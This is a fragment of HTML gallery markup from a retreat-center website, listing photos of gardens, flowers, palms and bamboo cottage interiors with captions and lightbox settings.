						Classes & Events					</a>
										<a class="elementor-item elementor-gallery-title" role="button" tabindex="0" data-gallery-index="3">
						Community					</a>
										<a class="elementor-item elementor-gallery-title" role="button" tabindex="0" data-gallery-index="4">
						Permaculture					</a>
								</div>
					<div class="elementor-gallery__container">
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="0,4" href="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/A-view-of-the-fenced-gardens-at-Kalani-taken-from-the-passing-road_resize.jpg?fit=2400%2C1600&#038;ssl=1" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="56301d24" data-elementor-lightbox-title="A view of the fenced gardens at Kalani taken from the gravel road" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/A-view-of-the-fenced-gardens-at-Kalani-taken-from-the-passing-road_resize.jpg?fit=2400%2C1600&amp;ssl=1" data-width="2400" data-height="1600" aria-label="A view of the fenced gardens at Kalani taken from the gravel road" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="0" href="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/jpegs-8.jpg?fit=1067%2C1600&#038;ssl=1" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="56301d24" data-elementor-lightbox-title="A beautiful flower" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTEyODcsInVybCI6Imh0dHBzOlwvXC9rYWxhbmkuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIxXC8wNlwvanBlZ3MtOC5qcGciLCJzbGlkZXNob3ciOiI1NjMwMWQyNCJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/jpegs-8.jpg?fit=1067%2C1600&amp;ssl=1" data-width="1067" data-height="1600" aria-label="A beautiful flower bunch" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="0" href="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/Bamboo-trees-by-the-Kalani-lawns.jpg?fit=2400%2C1600&#038;ssl=1" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="56301d24" data-elementor-lightbox-title="Bamboo trees at the lawns" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTEyODEsInVybCI6Imh0dHBzOlwvXC9rYWxhbmkuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIxXC8wNlwvQmFtYm9vLXRyZWVzLWJ5LXRoZS1LYWxhbmktbGF3bnMuanBnIiwic2xpZGVzaG93IjoiNTYzMDFkMjQifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/Bamboo-trees-by-the-Kalani-lawns.jpg?fit=2400%2C1600&amp;ssl=1" data-width="2400" data-height="1600" aria-label="Bamboo trees at the lawns" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="0" href="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/jpegs-7-2.jpg?fit=2400%2C1600&#038;ssl=1" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="56301d24" data-elementor-lightbox-title="An orange flower" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTEyODYsInVybCI6Imh0dHBzOlwvXC9rYWxhbmkuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIxXC8wNlwvanBlZ3MtNy0yLmpwZyIsInNsaWRlc2hvdyI6IjU2MzAxZDI0In0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/jpegs-7-2.jpg?fit=2400%2C1600&amp;ssl=1" data-width="2400" data-height="1600" aria-label="An orange flower at the Kalani lawns" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="0" href="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/Palm-tree-by-the-lawns.jpg?fit=2400%2C1600&#038;ssl=1" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="56301d24" data-elementor-lightbox-title="One of the many palm tree at the lawns" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTEyOTAsInVybCI6Imh0dHBzOlwvXC9rYWxhbmkuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIxXC8wNlwvUGFsbS10cmVlLWJ5LXRoZS1sYXducy5qcGciLCJzbGlkZXNob3ciOiI1NjMwMWQyNCJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/Palm-tree-by-the-lawns.jpg?fit=2400%2C1600&amp;ssl=1" data-width="2400" data-height="1600" aria-label="One of the many palm tree at the lawns" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="0" href="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/jpegs-11.jpg?fit=1067%2C1600&#038;ssl=1" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="56301d24" data-elementor-lightbox-title="This one is gigantically beautiful" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTEyODgsInVybCI6Imh0dHBzOlwvXC9rYWxhbmkuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIxXC8wNlwvanBlZ3MtMTEuanBnIiwic2xpZGVzaG93IjoiNTYzMDFkMjQifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/jpegs-11.jpg?fit=1067%2C1600&amp;ssl=1" data-width="1067" data-height="1600" aria-label="This one is gigantically beautiful" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="0" href="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/Plants-at-Kalani-lawns.jpg?fit=2400%2C1600&#038;ssl=1" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="56301d24" data-elementor-lightbox-title="Plants on the lawn" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTEyOTEsInVybCI6Imh0dHBzOlwvXC9rYWxhbmkuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIxXC8wNlwvUGxhbnRzLWF0LUthbGFuaS1sYXducy5qcGciLCJzbGlkZXNob3ciOiI1NjMwMWQyNCJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/Plants-at-Kalani-lawns.jpg?fit=2400%2C1600&amp;ssl=1" data-width="2400" data-height="1600" aria-label="Plants on the lawn at Kalani Retreat Center" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="0" href="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/Beautiful-orange-flower.jpg?fit=1024%2C768&#038;ssl=1" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="56301d24" data-elementor-lightbox-title="A pretty flower blossoming" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTEyODIsInVybCI6Imh0dHBzOlwvXC9rYWxhbmkuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIxXC8wNlwvQmVhdXRpZnVsLW9yYW5nZS1mbG93ZXIuanBnIiwic2xpZGVzaG93IjoiNTYzMDFkMjQifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/Beautiful-orange-flower.jpg?fit=1024%2C768&amp;ssl=1" data-width="1024" data-height="768" aria-label="A pretty flower" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="0" href="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/A-wierd-looking-tree-haha.jpg?fit=1067%2C1600&#038;ssl=1" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="56301d24" data-elementor-lightbox-title="A strange looking tree haha" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTEyODAsInVybCI6Imh0dHBzOlwvXC9rYWxhbmkuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIxXC8wNlwvQS13aWVyZC1sb29raW5nLXRyZWUtaGFoYS5qcGciLCJzbGlkZXNob3ciOiI1NjMwMWQyNCJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/A-wierd-looking-tree-haha.jpg?fit=1067%2C1600&amp;ssl=1" data-width="1067" data-height="1600" aria-label="A looking tree haha" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="0" href="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/A-pink-flower-by-the-Kalani-lawns.jpg?fit=2400%2C1600&#038;ssl=1" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="56301d24" data-elementor-lightbox-title="A lovely pink flower" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTEyNzUsInVybCI6Imh0dHBzOlwvXC9rYWxhbmkuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIxXC8wNlwvQS1waW5rLWZsb3dlci1ieS10aGUtS2FsYW5pLWxhd25zLmpwZyIsInNsaWRlc2hvdyI6IjU2MzAxZDI0In0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/A-pink-flower-by-the-Kalani-lawns.jpg?fit=2400%2C1600&amp;ssl=1" data-width="2400" data-height="1600" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="0" href="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/Orchids-growing-on-the-tree.jpg?fit=1024%2C768&#038;ssl=1" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="56301d24" data-elementor-lightbox-title="Orchids growing on the tree" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTEyODksInVybCI6Imh0dHBzOlwvXC9rYWxhbmkuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIxXC8wNlwvT3JjaGlkcy1ncm93aW5nLW9uLXRoZS10cmVlLmpwZyIsInNsaWRlc2hvdyI6IjU2MzAxZDI0In0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/Orchids-growing-on-the-tree.jpg?fit=1024%2C768&amp;ssl=1" data-width="1024" data-height="768" aria-label="Orchids growing on the tree" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="0" href="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/A-view-of-the-beautiful-palms-by-the-Kalani-lawns.jpg?fit=1067%2C1600&#038;ssl=1" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="56301d24" data-elementor-lightbox-title="Beautiful palms at the Kalani lawns" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/A-view-of-the-beautiful-palms-by-the-Kalani-lawns.jpg?fit=1067%2C1600&amp;ssl=1" data-width="1067" data-height="1600" aria-label="Beautiful palms at the Kalani lawns" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="0" href="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/A-pathway-next-to-the-bamboo-trees.jpg?fit=2400%2C1600&#038;ssl=1" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="56301d24" data-elementor-lightbox-title="A gravel path next to the bamboo trees" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTEyNzQsInVybCI6Imh0dHBzOlwvXC9rYWxhbmkuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIxXC8wNlwvQS1wYXRod2F5LW5leHQtdG8tdGhlLWJhbWJvby10cmVlcy5qcGciLCJzbGlkZXNob3ciOiI1NjMwMWQyNCJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/A-pathway-next-to-the-bamboo-trees.jpg?fit=2400%2C1600&amp;ssl=1" data-width="2400" data-height="1600" aria-label="A pathway next to the bamboo trees" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="0" href="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/A-purple-flower-at-Kalani-lawns.jpg?fit=1285%2C1600&#038;ssl=1" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="56301d24" data-elementor-lightbox-title="A admirable purple flower" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTEyNzYsInVybCI6Imh0dHBzOlwvXC9rYWxhbmkuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIxXC8wNlwvQS1wdXJwbGUtZmxvd2VyLWF0LUthbGFuaS1sYXducy5qcGciLCJzbGlkZXNob3ciOiI1NjMwMWQyNCJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/A-purple-flower-at-Kalani-lawns.jpg?fit=1285%2C1600&amp;ssl=1" data-width="1285" data-height="1600" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="0" href="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/A-beautiul-plant-.jpg?fit=2400%2C1600&#038;ssl=1" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="56301d24" data-elementor-lightbox-title="A beautiful magenta colored plant" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTEyNjYsInVybCI6Imh0dHBzOlwvXC9rYWxhbmkuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIxXC8wNlwvQS1iZWF1dGl1bC1wbGFudC0uanBnIiwic2xpZGVzaG93IjoiNTYzMDFkMjQifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/A-beautiul-plant-.jpg?fit=2400%2C1600&amp;ssl=1" data-width="2400" data-height="1600" aria-label="A beautiful magenta colored plant" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="0" href="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/A-beautiful-plant-by-lawns-2.jpg?fit=2400%2C1600&#038;ssl=1" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="56301d24" data-elementor-lightbox-title="An orange flower 1" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTEyNjMsInVybCI6Imh0dHBzOlwvXC9rYWxhbmkuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIxXC8wNlwvQS1iZWF1dGlmdWwtcGxhbnQtYnktbGF3bnMtMi5qcGciLCJzbGlkZXNob3ciOiI1NjMwMWQyNCJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/A-beautiful-plant-by-lawns-2.jpg?fit=2400%2C1600&amp;ssl=1" data-width="2400" data-height="1600" aria-label="An orange flower 1" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="0" href="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/Kalani-Contemporary-Cottage-Shots-Kevin-23.jpg?fit=2400%2C1600&#038;ssl=1" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="56301d24" data-elementor-lightbox-title="View of the gardens by the private cottage" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTA4MTksInVybCI6Imh0dHBzOlwvXC9rYWxhbmkuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIxXC8wNlwvS2FsYW5pLUNvbnRlbXBvcmFyeS1Db3R0YWdlLVNob3RzLUtldmluLTIzLmpwZyIsInNsaWRlc2hvdyI6IjU2MzAxZDI0In0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/Kalani-Contemporary-Cottage-Shots-Kevin-23.jpg?fit=2400%2C1600&amp;ssl=1" data-width="2400" data-height="1600" aria-label="View of the gardens by the private cottage" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="0" href="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/Gardens-outside-the-cottages-ar-Kalani.jpg?fit=2401%2C1600&#038;ssl=1" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="56301d24" data-elementor-lightbox-title="Lush gardens by the Kalani cottages" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTA0MjUsInVybCI6Imh0dHBzOlwvXC9rYWxhbmkuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIxXC8wNlwvR2FyZGVucy1vdXRzaWRlLXRoZS1jb3R0YWdlcy1hci1LYWxhbmkuanBnIiwic2xpZGVzaG93IjoiNTYzMDFkMjQifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/Gardens-outside-the-cottages-ar-Kalani.jpg?fit=2401%2C1600&amp;ssl=1" data-width="2401" data-height="1600" aria-label="Lush gardens by the Kalani cottages" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="1" href="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/Kalani-Bamboo-Cottage-Shots-03.jpg?fit=2400%2C1600&#038;ssl=1" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="56301d24" data-elementor-lightbox-title="Kalani Bamboo Cottage exterior 3" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTA4MzcsInVybCI6Imh0dHBzOlwvXC9rYWxhbmkuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIxXC8wNlwvS2FsYW5pLUJhbWJvby1Db3R0YWdlLVNob3RzLTAzLmpwZyIsInNsaWRlc2hvdyI6IjU2MzAxZDI0In0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/Kalani-Bamboo-Cottage-Shots-03.jpg?fit=2400%2C1600&amp;ssl=1" data-width="2400" data-height="1600" aria-label="Kalani Bamboo Cottage exterior 3" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="1" href="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/Kalani-Bamboo-Cottage-Shots-04.jpg?fit=2400%2C1600&#038;ssl=1" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="56301d24" data-elementor-lightbox-title="Kalani Bamboo Cottage interior: bedroom" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTA4MzgsInVybCI6Imh0dHBzOlwvXC9rYWxhbmkuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIxXC8wNlwvS2FsYW5pLUJhbWJvby1Db3R0YWdlLVNob3RzLTA0LmpwZyIsInNsaWRlc2hvdyI6IjU2MzAxZDI0In0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/Kalani-Bamboo-Cottage-Shots-04.jpg?fit=2400%2C1600&amp;ssl=1" data-width="2400" data-height="1600" aria-label="Kalani Bamboo Cottage interior: bedroom" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="1" href="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/Kalani-Bamboo-Cottage-Shots-01.jpg?fit=2400%2C1600&#038;ssl=1" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="56301d24" data-elementor-lightbox-title="Kalani Bamboo Cottage interior: workspace" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTA4MzMsInVybCI6Imh0dHBzOlwvXC9rYWxhbmkuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIxXC8wNlwvS2FsYW5pLUJhbWJvby1Db3R0YWdlLVNob3RzLTAxLmpwZyIsInNsaWRlc2hvdyI6IjU2MzAxZDI0In0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/Kalani-Bamboo-Cottage-Shots-01.jpg?fit=2400%2C1600&amp;ssl=1" data-width="2400" data-height="1600" aria-label="Kalani BamboKalani Bamboo Cottage interior: workspaceo Cottage interior:" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="1" href="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/Kalani-Bamboo-Cottage-Shots-06.jpg?fit=2400%2C1600&#038;ssl=1" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="56301d24" data-elementor-lightbox-title="Kalani Bamboo Cottage interior: seating" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTA4NDAsInVybCI6Imh0dHBzOlwvXC9rYWxhbmkuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIxXC8wNlwvS2FsYW5pLUJhbWJvby1Db3R0YWdlLVNob3RzLTA2LmpwZyIsInNsaWRlc2hvdyI6IjU2MzAxZDI0In0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/Kalani-Bamboo-Cottage-Shots-06.jpg?fit=2400%2C1600&amp;ssl=1" data-width="2400" data-height="1600" aria-label="Kalani Bamboo Cottage interior: seating" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="1" href="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/Kalani-Bamboo-Cottage-Shots-08.jpg?fit=2400%2C1600&#038;ssl=1" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="56301d24" data-elementor-lightbox-title="Kalani Bamboo Cottage interior: window view" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTA4NDIsInVybCI6Imh0dHBzOlwvXC9rYWxhbmkuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIxXC8wNlwvS2FsYW5pLUJhbWJvby1Db3R0YWdlLVNob3RzLTA4LmpwZyIsInNsaWRlc2hvdyI6IjU2MzAxZDI0In0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/Kalani-Bamboo-Cottage-Shots-08.jpg?fit=2400%2C1600&amp;ssl=1" data-width="2400" data-height="1600" aria-label="Kalani Bamboo Cottage interior: window view" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="1" href="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/Kalani-Bamboo-Cottage-Shots-11.jpg?fit=2399%2C1599&#038;ssl=1" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="56301d24" data-elementor-lightbox-title="Kalani Bamboo Cottage interior: bathroom 1" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTA4NDUsInVybCI6Imh0dHBzOlwvXC9rYWxhbmkuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIxXC8wNlwvS2FsYW5pLUJhbWJvby1Db3R0YWdlLVNob3RzLTExLmpwZyIsInNsaWRlc2hvdyI6IjU2MzAxZDI0In0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/Kalani-Bamboo-Cottage-Shots-11.jpg?fit=2399%2C1599&amp;ssl=1" data-width="2399" data-height="1599" aria-label="Kalani Bamboo Cottage interior: bathroom 1" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="1" href="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/Kalani-Bamboo-Cottage-Shots-12.jpg?fit=2400%2C1600&#038;ssl=1" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="56301d24" data-elementor-lightbox-title="Kalani Bamboo Cottage interior: bathroom 2" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTA4NDYsInVybCI6Imh0dHBzOlwvXC9rYWxhbmkuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIxXC8wNlwvS2FsYW5pLUJhbWJvby1Db3R0YWdlLVNob3RzLTEyLmpwZyIsInNsaWRlc2hvdyI6IjU2MzAxZDI0In0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/Kalani-Bamboo-Cottage-Shots-12.jpg?fit=2400%2C1600&amp;ssl=1" data-width="2400" data-height="1600" aria-label="Kalani Bamboo Cottage interior: bathroom 2" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="1" href="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/Kalani-Bamboo-Cottage-Shots-17.jpg?fit=2400%2C1600&#038;ssl=1" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="56301d24" data-elementor-lightbox-title="Kalani Bamboo Cottage interior: patio" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTA4NTYsInVybCI6Imh0dHBzOlwvXC9rYWxhbmkuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIxXC8wNlwvS2FsYW5pLUJhbWJvby1Db3R0YWdlLVNob3RzLTE3LmpwZyIsInNsaWRlc2hvdyI6IjU2MzAxZDI0In0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/Kalani-Bamboo-Cottage-Shots-17.jpg?fit=2400%2C1600&amp;ssl=1" data-width="2400" data-height="1600" aria-label="Kalani Bamboo Cottage interior: patio" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="1" href="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/Kalani-Contemporary-Style-Cottages-Steward-26.jpg?fit=2400%2C1600&#038;ssl=1" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="56301d24" data-elementor-lightbox-title="Kalani Contemporary Cottage 1 exterior 1" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTA4OTcsInVybCI6Imh0dHBzOlwvXC9rYWxhbmkuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIxXC8wNlwvS2FsYW5pLUNvbnRlbXBvcmFyeS1TdHlsZS1Db3R0YWdlcy1TdGV3YXJkLTI2LmpwZyIsInNsaWRlc2hvdyI6IjU2MzAxZDI0In0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/Kalani-Contemporary-Style-Cottages-Steward-26.jpg?fit=2400%2C1600&amp;ssl=1" data-width="2400" data-height="1600" aria-label="Kalani Contemporary Cottages 1 exterior 1" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
